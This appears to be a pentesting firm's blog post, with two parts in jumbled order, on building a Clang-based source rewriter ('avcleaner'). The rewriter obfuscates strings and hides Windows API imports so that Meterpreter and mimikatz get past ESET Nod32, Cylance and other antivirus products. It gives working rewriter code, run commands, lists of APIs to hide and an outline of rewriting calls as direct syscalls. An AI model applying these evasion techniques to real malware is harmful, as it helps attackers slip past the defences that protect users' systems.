To view Clang’s Abstract Syntax Tree for the original MessageBox application, let us use that script (adapt the path to your Windows SDK):
WIN_INCLUDE="/Users/vladimir/dev/avcleaner"
CLANG_PATH="/usr/local/Cellar/llvm/9.0.1"
clang -cc1 -ast-dump "$1" -D "_WIN64" -D "_UNICODE" -D "UNICODE" -D "_WINSOCK_DEPRECATED_NO_WARNINGS"\
"-I" "$CLANG_PATH/include" \
"-I" "$CLANG_PATH" \
"-I" "$WIN_INCLUDE/Include/msvc-14.15.26726-include"\
"-I" "$WIN_INCLUDE/Include/10.0.17134.0/ucrt" \
"-I" "$WIN_INCLUDE/Include/10.0.17134.0/shared" \
"-I" "$WIN_INCLUDE/Include/10.0.17134.0/um" \
"-I" "$WIN_INCLUDE/Include/10.0.17134.0/winrt" \
"-fdeprecated-macro" \
"-w" \
"-fdebug-compilation-dir"\
"-fno-use-cxa-atexit" "-fms-extensions" "-fms-compatibility" \
"-fms-compatibility-version=19.15.26726" "-std=c++14" "-fdelayed-template-parsing" "-fobjc-runtime=gcc" "-fcxx-exceptions" "-fexceptions" "-fseh-exceptions" "-fdiagnostics-show-option" "-fcolor-diagnostics" "-x" "c++"And run it:
bash clang-astdump.sh test/messagebox_simple.c > test/messagebox_simple.c.astLocating function calls in source code basically amounts to finding AST nodes of type CallExpr. As pictured on the screenshot above, the function name that is actually called is specified in one of its child nodes, so it should be possible to access it later on.
Locate function calls for a given API
ASTMatcher is just what we need in order to enumerate every function call to a given function. First, it is important to get the syntax right for this matcher, since it is a bit more complicated that the one used in the previous blog post. To get it right, I relied on clang-query, which is an invaluable interactive tool that allows to run custom queries on source code. Interestingly, it is also based on libTooling and is much more powerful than what is showcased in this blog post (see [2]).
clang-query> match callExpr(callee(functionDecl(hasName("MessageBoxA"))))
Match #1:
/Users/vladimir/dev/scrt/avcleaner/test/messagebox_simple.c:6:5: note: "root" binds here
MessageBoxA(NULL, "Test", "Something", MB_OK);
^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
1 match.
clang-query>Trial-and-error and tab completion suffice to converge quickly to a working solution. Now that the matcher is proven to work well, we can create a new ASTConsumer just like we did in the previous blog post. Basically, its job is to reproduce what we did with clang-query, but in C++:
class ApiCallConsumer : public clang::ASTConsumer {
public:
ApiCallConsumer(std::string ApiName, std::string TypeDef, std::string Library)
: _ApiName(std::move(ApiName)), _TypeDef(std::move(TypeDef)), _Library(std::move(Library)) {}
void HandleTranslationUnit(clang::ASTContext &Context) override {
using namespace clang::ast_matchers;
using namespace AVObfuscator;
llvm::outs() << "[ApiCallObfuscation] Registering ASTMatcher for " << _ApiName << "\n";
MatchFinder Finder;
ApiMatchHandler Handler(&ASTRewriter, _ApiName, _TypeDef, _Library);
const auto Matcher = callExpr(callee(functionDecl(hasName(_ApiName)))).bind("callExpr");
Finder.addMatcher(Matcher, &Handler);
Finder.matchAST(Context);
}
private:
std::string _ApiName;
std::string _TypeDef;
std::string _Library;
};An implementation detail that we found important was to offer the possibility to match many different functions, and since the end game is to insert LoadLibrary / GetProcAddress for each replaced API function, we need to be able to supply the DLL name along the function prototype.
Doing so allows to elegantly register as many ASTConsumers as there are API to replace. Instantiation of this ASTConsumer must be done in the ASTFrontendAction:

This is the only modification required on the existing code that we did in the previous blog post. From there, everything else can be realised as a bunch of code that we will add, starting with the creation of ApiMatchHandler.cpp.
The matcher must be provided with a callback function, so let us give it one:
void ApiMatchHandler::run(const MatchResult &Result) {
llvm::outs() << "Found " << _ApiName << "\n";
const auto *CallExpression = Result.Nodes.getNodeAs<clang::CallExpr>("callExpr");
handleCallExpr(CallExpression, Result.Context);
}The task broken down as a list of steps in the beginning of the section can be transposed in code, for instance with the following methods:
bool handleCallExpr(const clang::CallExpr *CallExpression, clang::ASTContext *const pContext);
bool replaceIdentifier(const clang::CallExpr *CallExpression, const std::string &ApiName,
const std::string &NewIdentifier);
bool
addGetProcAddress(const clang::CallExpr *pCallExpression, clang::ASTContext *const pContext,
const std::string &NewIdentifier, std::string &ApiName);
clang::SourceRange findInjectionSpot(clang::ASTContext *const Context, clang::ast_type_traits::DynTypedNode Parent,
const clang::CallExpr &Literal, uint64_t Iterations);
Replace function calls
This is the most trivial part. The goal is to replace “MessageBoxA” in the AST with a random identifier. Initialisation of this random variable is done in the subsequent section.
bool ApiMatchHandler::handleCallExpr(const CallExpr *CallExpression, clang::ASTContext *const pContext) {
// generate a random variable name
std::string Replacement = Utils::translateStringToIdentifier(_ApiName);
// inject Run-time dynamic linking
if (!addGetProcAddress(CallExpression, pContext, Replacement, _ApiName))
return false;
// MessageBoxA -> random identifier generated above
return replaceIdentifier(CallExpression, _ApiName, Replacement);
}The ReplaceText Clang AP is used to rename the function identifier:
bool ApiMatchHandler::replaceIdentifier(const CallExpr *CallExpression, const std::string &ApiName,
const std::string &NewIdentifier) {
return this->ASTRewriter->ReplaceText(CallExpression->getBeginLoc(), ApiName.length(), NewIdentifier);
}Insert LoadLibrary / GetProcAddress
Injecting Run-time dynamic linking for the API that we would like to add is a multi-step process:
- Insert the API prototype, either at the top of the translation unit or in the enclosing function. To keep it simple, we opt for the latter, but we need to ensure that it was not already added in case the API is called several times in the same function, which would happen if there are subsequent calls to the same API.
- Insert the line
HANDLE <random identifier> LoadLibrary(<library name>); - Insert the call to
GetProcAddress.
Of course, to avoid inserting obvious string literals while doing this, each string must be written as a stack string instead. This makes the code a bit tedious to read but nothing too complex:
bool ApiMatchHandler::addGetProcAddress(const clang::CallExpr *pCallExpression, clang::ASTContext *const pContext,
const std::string &NewIdentifier, std::string &ApiName) {
SourceRange EnclosingFunctionRange = findInjectionSpot(pContext, clang::ast_type_traits::DynTypedNode(),
*pCallExpression, 0);
std::stringstream Result;
// add function prototype if not already added
if(std::find(TypedefAdded.begin(), TypedefAdded.end(), pCallExpression->getDirectCallee()) == TypedefAdded.end()) {
Result << "\t" << _TypeDef << "\n";
}
// add LoadLibrary with obfuscated strings
std::string LoadLibraryVariable = Utils::translateStringToIdentifier(_Library);
std::string LoadLibraryString = Utils::generateVariableDeclaration(LoadLibraryVariable, _Library);
std::string LoadLibraryHandleIdentifier = Utils::translateStringToIdentifier("hHandle_"+_Library);
Result << "\t" << LoadLibraryString << std::endl;
Result << "\tHANDLE " << LoadLibraryHandleIdentifier << " = LoadLibrary(" << LoadLibraryVariable << ");\n";
// add GetProcAddress with obfuscated string: TypeDef NewIdentifier = (TypeDef) GetProcAddress(handleIdentifier, ApiName)
std::string ApiNameIdentifier = Utils::translateStringToIdentifier(ApiName);
std::string ApiNameDecl = Utils::generateVariableDeclaration(ApiNameIdentifier, ApiName);
Result << "\t" << ApiNameDecl << "\n";
Result << "\t_ "<< ApiName << " " << NewIdentifier << " = (_" << ApiName << ") GetProcAddress("
<< LoadLibraryHandleIdentifier << ", " << ApiNameIdentifier << ");\n";
TypedefAdded.push_back(pCallExpression->getDirectCallee());
// add everything at the beginning of the function.
return !(ASTRewriter->InsertText(EnclosingFunctionRange.getBegin(), Result.str()));
}Test
git clone https://github.com/scrt/avcleaner
mkdir avcleaner/CMakeBuild && cd avcleaner/CMakeBuild
cmake ..
make
cd ..To test that everything works as expected, the following test file is used:
#include <Windows.h>
int main(int argc, char** argv) {
MessageBoxA(NULL, "Test", "Something", MB_OK);
MessageBoxA(NULL, "Another test", "Another something", MB_OK);
return 0;
}Run the obfuscator:
./CMakeBuild/avcleaner.bin test/messagebox_simple.c --strings=true --api=true -- -D _WIN64 -D _UNICODE -D UNICODE -D _WINSOCK_DEPRECATED_NO_WARNINGS\
-I /usr/local/Cellar/llvm/9.0.1\
-I /Users/vladimir/dev/scrt/avcleaner/Include/msvc-14.15.26726-include\
-I /Users/vladimir/dev/scrt/avcleaner/Include/10.0.17134.0/ucrt\
-I /Users/vladimir/dev/scrt/avcleaner/Include/10.0.17134.0/shared\
-I /Users/vladimir/dev/scrt/avcleaner/Include/10.0.17134.0/um\
-I /Users/vladimir/dev/scrt/avcleaner/Include/10.0.17134.0/winrt -w -fdebug-compilation-dir -fno-use-cxa-atexit -fms-extensions -fms-compatibility -fms-compatibility-version=19.15.26726 -std=c++14 -fdelayed-template-parsing -fobjc-runtime=gcc -fcxx-exceptions -fexceptions -fdiagnostics-show-option -fcolor-diagnostics -x c++ -ferror-limit=1900 -target x86_64-pc-windows-msvc19.15.26726 -fsyntax-only -disable-free -disable-llvm-verifier -discard-value-names -dwarf-column-info -debugger-tuning=gdb -momit-leaf-frame-pointer -vInspect the result:
#include <Windows.h>
int main(int argc, char** argv) {
const char hid_Someth_lNGj92poubUG[] = {'\x53','\x6f','\x6d','\x65','\x74','\x68','\x69','\x6e','\x67',0};
const char hid_Anothe_UP7KUo4Sa8LC[] = {'\x41','\x6e','\x6f','\x74','\x68','\x65','\x72','\x20','\x74','\x65','\x73','\x74',0};
const char hid_Anothe_ACsNhmIcS1tA[] = {'\x41','\x6e','\x6f','\x74','\x68','\x65','\x72','\x20','\x73','\x6f','\x6d','\x65','\x74','\x68','\x69','\x6e','\x67',0};
typedef int (*_MessageBoxA)(HWND hWnd, LPCTSTR lpText, LPCTSTR lpCaption, UINT uType);
TCHAR hid_User___Bhk5rL2239Kc[] = {'\x55','\x73','\x65','\x72','\x33','\x32','\x2e','\x64','\x6c','\x6c',0};
HANDLE hid_hHandl_PFP2JD4HjR8w = LoadLibrary(hid_User___Bhk5rL2239Kc);
TCHAR hid_Messag_drqxgJLSrxfT[] = {'\x4d','\x65','\x73','\x73','\x61','\x67','\x65','\x42','\x6f','\x78','\x41',0};
_MessageBoxA hid_Messag_1W70P1kc8OJv = (_MessageBoxA) GetProcAddress(hid_hHandl_PFP2JD4HjR8w, hid_Messag_drqxgJLSrxfT);
TCHAR hid_User___EMmJBb201EuJ[] = {'\x55','\x73','\x65','\x72','\x33','\x32','\x2e','\x64','\x6c','\x6c',0};
HANDLE hid_hHandl_vU1riOrVWM8g = LoadLibrary(hid_User___EMmJBb201EuJ);
TCHAR hid_Messag_GoaJMFscXsdw[] = {'\x4d','\x65','\x73','\x73','\x61','\x67','\x65','\x42','\x6f','\x78','\x41',0};
_MessageBoxA hid_Messag_6nzSLR0dttUn = (_MessageBoxA) GetProcAddress(hid_hHandl_vU1riOrVWM8g, hid_Messag_GoaJMFscXsdw);
hid_Messag_1W70P1kc8OJv(NULL, "Test", hid_Someth_lNGj92poubUG, MB_OK);
hid_Messag_6nzSLR0dttUn(NULL, hid_Anothe_UP7KUo4Sa8LC, hid_Anothe_ACsNhmIcS1tA, MB_OK);
return 0;
}As you can see, the combination of both the string obfuscation and API obfuscation passes are quite powerful. The string “Test” was left out because we decided to ignore small strings. Then, the obfuscated source code can be built:
$ cp test/messagebox_simple.c.patch /tmp/test.c
$ x86_64-w64-mingw32-gcc /tmp/test.c -o /tmp/toto.exeTesting on a Windows 10 virtual machine showed that the original features were kept functional. More importantly, there are no “MessageBox” strings in the obfuscated binary:
$ rabin2 -zz /tmp/toto.exe | grep MessageBox | wc -l
0Generalisation
With regard to the antivirus ESET Nod32, we discovered that it was important to hide API imports related to samlib.dll, especially the APIs in the list below:
- SamConnect
- SamConnectWithCreds
- SamEnumerateDomainsInSamServer
- SamLookupDomainInSamServer
- SamOpenDomain
- SamOpenUser
- SamOpenGroup
- SamOpenAlias
- SamQueryInformationUser
- SamSetInformationUser
- SamiChangePasswordUser
- SamGetGroupsForUser
- SamGetAliasMembership
- SamGetMembersInGroup
- SamGetMembersInAlias
- SamEnumerateUsersInDomain
- SamEnumerateGroupsInDomain
- SamEnumerateAliasesInDomain
- SamLookupNamesInDomain
- SamLookupIdsInDomain
- SamRidToSid
- SamCloseHandle
- SamFreeMemory
These functions are not black-listed anywhere in the AV engine as far as we could tell, but they do somehow increase the internal detection confidence score. So, we must register an ApiCallConsumer for each of these functions, which means that we need their names and their function prototypes:
static std::map<std::string, std::string> ApiToHide_samlib = {
{"SamConnect", "typedef NTSTATUS (__stdcall* _SamEnumerateDomainsInSamServer)(SAMPR_HANDLE ServerHandle, DWORD * EnumerationContext, PSAMPR_RID_ENUMERATION* Buffer, DWORD PreferedMaximumLength,DWORD * CountReturned);"},
{"SamConnectWithCreds", "typedef NTSTATUS(__stdcall* _SamConnect)(PUNICODE_STRING ServerName, SAMPR_HANDLE * ServerHandle, ACCESS_MASK DesiredAccess, BOOLEAN Trusted);"},
{"SamEnumerateDomainsInSamServer", "typedef NTSTATUS(__stdcall* _SamConnectWithCreds)(PUNICODE_STRING ServerName, SAMPR_HANDLE * ServerHandle, ACCESS_MASK DesiredAccess, LSA_OBJECT_ATTRIBUTES * ObjectAttributes, RPC_AUTH_IDENTITY_HANDLE AuthIdentity, PWSTR ServerPrincName, ULONG * unk0);"},
...
}And then, we update main.cpp to iterate over this collection and handle each one:
for(auto const& el: ApiToHide_samlib){
auto Cons = std::make_unique<ApiCallConsumer*>(new ApiCallConsumer(el.first, el.second,
"samlib.dll"));
consumers.push_back(*Cons);
}Here, std::make_unique is invaluable because it allows us to instantiate objects on the heap in this loop, while sparing us the effort to manually free those objects later on. They will be freed automatically when they are no longer used.
Finally, we can battle test the obfuscator against mimikatz, especially kuhl_m_lsadump.c:
bash run_example_mimikatz.sh test/kuhl_m_lsadump.cThis produce an interesting result:
Actual function calls are correctly replaced:
The strings inside the macro “PRINT_ERROR” were left out because we noped out this macro with a do{}while(0). As a side note, we did not find a better project to find bugs in the obfuscator than mimikatz. The code style is indeed quite exotic  .
.
Improvements
Here are some exercices left to the reader 
More stealth
You don’t actually need the API LoadLibrary / GetProcAddress to perform run-time dynamic linking.
It is best to reimplement these functions to avoid hooks, and there already are open-source projects that allow you to do that (ReflectiveDLLInjection).
If you managed to read this far, you know that you only have to inject an implementation for these functions at the top of the translation unit (with findInjectionSpot) and update the method addGetProcAddress to use your implementation instead of the WinAPI.
Error handling
-
LoadLibraryreturnsNULLin case it was not successful, so it is possible to add a check for this and gracefully recover from this error. In the current situation, the application may very well crash. -
GetProcAddressalso returnsNULLin case of errors and it is important to check for this as well.
Conclusion
In this blog post, we showed how it is possible to accurately replace function calls in C/C++ code-bases without using regexes. All of that was realised to prevent antivirus software to statically collect behaviour information about Meterpreter or other software that we use during our pentesting engagements.
Applied to ESET Nod32, this was a key step to allow every Meterpreter modules to go through its net undetected, and was definitely helpful for the more advanced products.
Hiding API imports is one thing, but once the malware executes, there are ways for a security software to gather behavioural information by monitoring API calls.
In view of that, the next blog post will be about automated refactoring of suspicious Win32 APIs to direct syscalls. This is another key step to circumvent run-time detection realised with userland hooks for AV such as Cylance, Traps and Kaspersky.
References
[1] The Rootkit Arsenal, Chapter 11, p.480.
[2] https://devblogs.microsoft.com/cppblog/exploring-clang-tooling-part-2-examining-the-clang-ast-with-clang-query/
Vladimir Meier
Engineering antivirus evasion
tl;dr: this blog post documents some aspects of our research on antivirus software and how we managed to automatically refactor Meterpreter to bypass every AV/EDR we were put up against. While the ideas for every technique and the implementation of the string obfuscation pass are detailed below, we decided to publish details on API imports hiding / syscalls rewriting in future blog posts to keep this one as short as possible. The source code is available at https://github.com/scrt/avcleaner
Among the defensive measures a company can implement to protect its information systems against attacks, security software such as antivirus or EDR often come up as an essential toolset to have. While it used to be rather easy to circumvent any kind of malware detection mechanism in the past years, doing so nowadays certainly involves more effort.
On the other hand, communicating about the risks associated with a vulnerability is really challenging in case the Proof-of-Concept to exploit it is itself blocked by an antivirus. While one can claim that it is always theoretically possible to bypass the detection [1] and leave it at that, actually doing it may add some strength to the argument.
In addition, there are vulnerabilities that can only be discovered with an existing foothold on a system. For example, in the case where a pentester is not able to get that initial level of access, the audit’s result would not accurately depict the actual security level of the systems in scope.
In view of that, there is a need to be able to circumvent antivirus software. To complicate things, at SCRT we rely on publicly available, open-source tools whenever possible, to emphasise that our work is reproducible by anyone skilled enough to use them, and does not depend on private, expensive tools.
Problem statement
The community likes to categorise the detection mechanisms of any antivirus as being “static” or “dynamic”. Generally, if detection is triggered before the malware’s execution, it is seen as a kind of static detection.
However, it is worth knowing that a static detection mechanism such as signatures can be invoked during the malware’s execution in reaction to events such as process creations, in-memory file downloads, and so on.
In any case, if we want to use the good old Meterpreter against any kind of security software, we must modify it in such a way that it fulfills the following requirements:
- Bypass any static signature, whether during a filesystem scan or a memory scan.
- Bypass “behavioural detection” which, more often than not, relates to evading userland API hooking.
However, Meterpreter comprises several modules, and the whole codebase amounts to around 700’000 lines of code. In addition, it is constantly updated, which means running a private fork of the project is sure to scale very poorly.
In short, we need a way to transform the codebase automatically.
Solutions
After years of experience bypassing antivirus software, if there is any kind of insight that we could share with the community, it would be that a malware detection is almost always trivially based on strings, API hooks, or a combination of both.
Even for the products that implement machine learning classifiers such as Cylance, a malware that does not have strings, API imports and hookable API calls is sure to go through the net like a soccer ball through Sergio Rico’s defence.
Meterpreter has thousands of strings, API imports are not hidden in any way and sensitive APIs such as “WriteProcessMemory” can be intercepted easily with a userland API hook. So, we need to remedy that in an automated fashion, which yields two potential solutions:
- Source-to-source code refactoring
- LLVM passes to obfuscate the code base at compilation time.
The latter would be the preferred approach, and many popular researches reached the same conclusion [2]. The main reason is that a transformation pass can be written once and reused independently of the software’s programming language or target architecture.
However, doing so requires the ability to compile Meterpreter with a compiler other than Visual Studio. While we have published some work to change that in December 2018, adoption in the official codebase is still an ongoing process more than a year later.
In the meantime, we have decided to implement the first approach out of spite. After a thorough review of the state-of-the-art of source code refactoring, libTooling (part of the Clang/LLVM toolchain) appeared to be the only viable candidate to parse C/C++ source code and modify it.
Note: since the codebase is strongly Visual Studio dependent, Clang will fail to parse a large part of Metepreter. However, it was still possible to bypass the target antivirus with that half-success. And here we probably have the only advantage of source-to-source transformation over compile-time transformation: the latter requires the whole project to compile without any errors. The former is resilient to thousands of compilation errors; you just end up with an incomplete Abstract Syntax Tree, which is perfectly fine.

String obfuscation
In C/C++, a string may be located in many different contexts. libTooling is not really pleasurable to toy with, so we have applied Pareto’s Law and limited ourselves to those that cover the most suspicious string occurrences within Meterpreter’s codebase:
- Function arguments
- List initializers
Function arguments
For instance, we know for a fact that ESET Nod32 will flag the string “ntdll” as being suspicious in the following context:
ntdll = LoadLibrary(TEXT("ntdll"))However, rewriting this code snippet in the following manner successfully bypasses the detection:
wchar_t ntdll_str[] = {'n','t','d','l','l',0};
ntdll = LoadLibrary(ntdll_str)Behind the scenes, the first snippet will cause the string “ntdll” to be stored inside the .rdata section of the resulting binary, and can be easily spotted by the antivirus. The second snippet will cause the string to be stored on the stack at runtime, and is statically indistinguishable from code, at least in the general case. IDA Pro or alternatives are often able to recognise the string, but they also run more advanced and computationally intensive analyses on the binary.
List initializers
In Meterpreter’s codebase, this kind of construct can be found in several files, for instance in c/meterpreter/source/extensions/extapi/extapi.c:
Command customCommands[] =
{
COMMAND_REQ("extapi_window_enum", request_window_enum),
COMMAND_REQ("extapi_service_enum", request_service_enum),
COMMAND_REQ("extapi_service_query", request_service_query),
COMMAND_REQ("extapi_service_control", request_service_control),
COMMAND_REQ("extapi_clipboard_get_data", request_clipboard_get_data),
COMMAND_REQ("extapi_clipboard_set_data", request_clipboard_set_data),
COMMAND_REQ("extapi_clipboard_monitor_start", request_clipboard_monitor_start),
COMMAND_REQ("extapi_clipboard_monitor_pause", request_clipboard_monitor_pause),
COMMAND_REQ("extapi_clipboard_monitor_resume", request_clipboard_monitor_resume),
COMMAND_REQ("extapi_clipboard_monitor_purge", request_clipboard_monitor_purge),
COMMAND_REQ("extapi_clipboard_monitor_stop", request_clipboard_monitor_stop),
COMMAND_REQ("extapi_clipboard_monitor_dump", request_clipboard_monitor_dump),
COMMAND_REQ("extapi_adsi_domain_query", request_adsi_domain_query),
COMMAND_REQ("extapi_ntds_parse", ntds_parse),
COMMAND_REQ("extapi_wmi_query", request_wmi_query),
COMMAND_REQ("extapi_pageant_send_query", request_pageant_send_query),
...
}
Those strings will be stored in clear-text in the .rdata section of ext_server_espia.x64.dll and picked up by ESET Nod32 for instance.
To make things worse, those strings are parameters to a macro, located in a list initialiser. This introduces a bunch of tricky corner cases that are not obvious to overcome. The goal is to rewrite this snippet automatically as follows:
char hid_extapi_UQOoNXigAPq4[] = {'e','x','t','a','p','i','_','w','i','n','d','o','w','_','e','n','u','m',0};
char hid_extapi_vhFHmZ8u2hfz[] = {'e','x','t','a','p','i','_','s','e','r','v','i','c','e','_','e','n','u','m',0};
char hid_extapi_pW25eeIGBeru[] = {'e','x','t','a','p','i','_','s','e','r','v','i','c','e','_','q','u','e','r','y'
0};
char hid_extapi_S4Ws57MYBjib[] = {'e','x','t','a','p','i','_','s','e','r','v','i','c','e','_','c','o','n','t','r'
'o','l',0};
char hid_extapi_HJ0lD9Dl56A4[] = {'e','x','t','a','p','i','_','c','l','i','p','b','o','a','r','d','_','g','e','t'
'_','d','a','t','a',0};
char hid_extapi_IiEzXils3UsR[] = {'e','x','t','a','p','i','_','c','l','i','p','b','o','a','r','d','_','s','e','t'
'_','d','a','t','a',0};
char hid_extapi_czLOBo0HcqCP[] = {'e','x','t','a','p','i','_','c','l','i','p','b','o','a','r','d','_','m','o','n'
'i','t','o','r','_','s','t','a','r','t',0};
char hid_extapi_WcWbTrsQujiT[] = {'e','x','t','a','p','i','_','c','l','i','p','b','o','a','r','d','_','m','o','n'
'i','t','o','r','_','p','a','u','s','e',0};
char hid_extapi_rPiFTZW4ShwA[] = {'e','x','t','a','p','i','_','c','l','i','p','b','o','a','r','d','_','m','o','n'
'i','t','o','r','_','r','e','s','u','m','e',0};
char hid_extapi_05fAoaZLqOoy[] = {'e','x','t','a','p','i','_','c','l','i','p','b','o','a','r','d','_','m','o','n'
'i','t','o','r','_','p','u','r','g','e',0};
char hid_extapi_cOOyHTPTvZGK[] = {'e','x','t','a','p','i','_','c','l','i','p','b','o','a','r','d','_','m','o','n','i','t','o','r','_','s','t','o','p',0};
char hid_extapi_smtmvW05cI9y[] = {'e','x','t','a','p','i','_','c','l','i','p','b','o','a','r','d','_','m','o','n','i','t','o','r','_','d','u','m','p',0};
char hid_extapi_01kuYCM8z49k[] = {'e','x','t','a','p','i','_','a','d','s','i','_','d','o','m','a','i','n','_','q','u','e','r','y',0};
char hid_extapi_SMK9uFj6nThk[] = {'e','x','t','a','p','i','_','n','t','d','s','_','p','a','r','s','e',0};
char hid_extapi_PHxnGM7M0609[] = {'e','x','t','a','p','i','_','w','m','i','_','q','u','e','r','y',0};
char hid_extapi_J7EGS6FRHwkV[] = {'e','x','t','a','p','i','_','p','a','g','e','a','n','t','_','s','e','n','d','_','q','u','e','r','y',0};
Command customCommands[] =
{
COMMAND_REQ(hid_extapi_UQOoNXigAPq4, request_window_enum),
COMMAND_REQ(hid_extapi_vhFHmZ8u2hfz, request_service_enum),
COMMAND_REQ(hid_extapi_pW25eeIGBeru, request_service_query),
COMMAND_REQ(hid_extapi_S4Ws57MYBjib, request_service_control),
COMMAND_REQ(hid_extapi_HJ0lD9Dl56A4, request_clipboard_get_data),
COMMAND_REQ(hid_extapi_IiEzXils3UsR, request_clipboard_set_data),
COMMAND_REQ(hid_extapi_czLOBo0HcqCP, request_clipboard_monitor_start),
COMMAND_REQ(hid_extapi_WcWbTrsQujiT, request_clipboard_monitor_pause),
COMMAND_REQ(hid_extapi_rPiFTZW4ShwA, request_clipboard_monitor_resume),
COMMAND_REQ(hid_extapi_05fAoaZLqOoy, request_clipboard_monitor_purge),
COMMAND_REQ(hid_extapi_cOOyHTPTvZGK, request_clipboard_monitor_stop),
COMMAND_REQ(hid_extapi_smtmvW05cI9y, request_clipboard_monitor_dump),
COMMAND_REQ(hid_extapi_01kuYCM8z49k, request_adsi_domain_query),
COMMAND_REQ(hid_extapi_SMK9uFj6nThk, ntds_parse),
COMMAND_REQ(hid_extapi_PHxnGM7M0609, request_wmi_query),
COMMAND_REQ(hid_extapi_J7EGS6FRHwkV, request_pageant_send_query),
COMMAND_TERMINATOR
};Hiding API Imports
Calling functions exported by external libraries causes the linker to write an entry into the Import Address Table (IAT). As a result, the function name will appear as clear-text within the binary, and thus can be recovered statically without even executing the malware. Of course, there are function names that are more suspicious than others. It would be wise to hide all the suspicious ones and keep the ones that are present in the majority of legitimate binaries.
For instance, in the kiwi extension of Metepreter, one can find the following line:
enumStatus = SamEnumerateUsersInDomain(hDomain, &EnumerationContext, 0, &pEnumBuffer, 100, &CountRetourned);This function is exported by samlib.dll, so the linker will cause the strings “samlib.dll” and “SamEnumerateUsersInDomain” to appear in the compiled binary.
To solve this issue, it is possible to import the API at runtime using LoadLibrary / GetProcAddresss. Of course, both these functions work with strings, so they must be obfuscated as well. Thus, we would like to automatically rewrite the above snippet as follows:
typedef NTSTATUS(__stdcall* _SamEnumerateUsersInDomain)(
SAMPR_HANDLE DomainHandle,
PDWORD EnumerationContext,
DWORD UserAccountControl,
PSAMPR_RID_ENUMERATION* Buffer,
DWORD PreferedMaximumLength,
PDWORD CountReturned
);
char hid_SAMLIB_01zmejmkLCHt[] = {'S','A','M','L','I','B','.','D','L','L',0};
char hid_SamEnu_BZxlW5ZBUAAe[] = {'S','a','m','E','n','u','m','e','r','a','t','e','U','s','e','r','s','I','n','D','o','m','a','i','n',0};
HANDLE hhid_SAMLIB_BZUriyLrlgrJ = LoadLibrary(hid_SAMLIB_01zmejmkLCHt);
_SamEnumerateUsersInDomain ffSamEnumerateUsersInDoma =(_SamEnumerateUsersInDomain)GetProcAddress(hhid_SAMLIB_BZUriyLrlgrJ, hid_SamEnu_BZxlW5ZBUAAe);
enumStatus = ffSamEnumerateUsersInDoma(hDomain, &EnumerationContext, 0, &pEnumBuffer, 100, &CountRetourned);Rewriting syscalls
By default, using the migrate command of Meterpreter on a machine where Cylance is running triggers the antivirus detection (for now, just take our word for it). Cylance detects the process injection with a userland hook. To get around the detection, one can remove the hook, which seems to be the trending approach nowadays, or simply avoid it altogether. We found it simpler to read ntdll, recover the syscall number and insert it in a ready-to-call shellcode, which effectively gets around any antivirus’ userland’s hooks. To date, we have yet to find a Blue-Team that identifies NTDLL.DLL being read from disk as being “suspicious”.
Implementation
All the aforementioned ideas can be implemented in a source code refactoring tool based on libTooling. This section documents the way we did it, which is a compromise between time available and patience with the lack of libTooling documentation. So, there is room for improvements, and in case something looks off to you, it probably is and we would love to hear about it.
Abstract Syntax Tree 101
A compiler typically comprises several components, the most common ones being a Parser and a Lexer. When source code is fed to the compiler, it first generates a Parse Tree out of the original source code (what the programmer wrote), and then adds semantic information to the nodes (what the compiler truly needs). The result of this step is called an Abstract Syntax Tree. Wikipedia showcases the following example:
while b ≠ 0
if a > b
a := a − b
else
b := b − a
return aA typical AST for this small program would look like this:

This data structure allows for more precise algorithms when it comes to writing programs that understand properties of other programs, so it seems like a good choice to perform large scale code refactoring.
Clang’s Abstract Syntax Tree
Since we need to modify source code The Right WayTM, we will need to get acquainted with Clang‘s AST. The good news is that Clang exposes a command-line switch to dump the AST with pretty colours. The bad news is that for everything but toy projects, setting the correct compiler flags is… tricky.
For now, let us have a realistic yet simple enough test translation unit:
#include <windows.h>
typedef NTSTATUS (NTAPI *f_NtMapViewOfSection)(HANDLE, HANDLE, PVOID *, ULONG, ULONG,
PLARGE_INTEGER, PULONG, ULONG, ULONG, ULONG);
int main(void)
{
f_NtMapViewOfSection lNtMapViewOfSection;
HMODULE ntdll;
if (!(ntdll = LoadLibrary(TEXT("ntdll"))))
{
return -1;
}
lNtMapViewOfSection = (f_NtMapViewOfSection)GetProcAddress(ntdll, "NtMapViewOfSection");
lNtMapViewOfSection(0,0,0,0,0,0,0,0,0,0);
return 0;
}Then, punch-in the following script into a .sh file (don’t ask how we came up with all those compiler flags, you will bring back painful memories):
WIN_INCLUDE="/Users/vladimir/headers/winsdk"
CLANG_PATH="/usr/local/Cellar/llvm/9.0.1"#"/usr/lib/clang/8.0.1/"
clang -cc1 -ast-dump "$1" -D "_WIN64" -D "_UNICODE" -D "UNICODE" -D "_WINSOCK_DEPRECATED_NO_WARNINGS"\
"-I" "$CLANG_PATH/include" \
"-I" "$CLANG_PATH" \
"-I" "$WIN_INCLUDE/Include/msvc-14.15.26726-include"\
"-I" "$WIN_INCLUDE/Include/10.0.17134.0/ucrt" \
"-I" "$WIN_INCLUDE/Include/10.0.17134.0/shared" \
"-I" "$WIN_INCLUDE/Include/10.0.17134.0/um" \
"-I" "$WIN_INCLUDE/Include/10.0.17134.0/winrt" \
